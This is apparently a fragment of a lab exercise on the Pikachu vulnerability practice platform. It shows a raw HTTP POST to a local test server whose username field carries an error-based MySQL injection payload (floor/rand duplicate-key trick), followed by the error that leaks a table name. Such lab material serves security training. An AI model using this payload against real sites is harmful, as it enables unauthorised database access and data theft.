 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 192.168.16.128
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.16.128/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Cookie: PHPSESSID=9u36oj2enffal5vlpc78haguc7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 247
username=' or (select count(*)  from information_schema.tables group by concat((select table_name
from information_schema.tables where table_schema='pikachu' limit 0,1),floor(rand(0)*2))) or
'&password=test&sex=&phonenum=&email=&add=&submit=submit
Pikachu 漏洞练习平台 pika~pika~
Duplicate entry 'httpinfo1' for key 'group_key'
PtTeam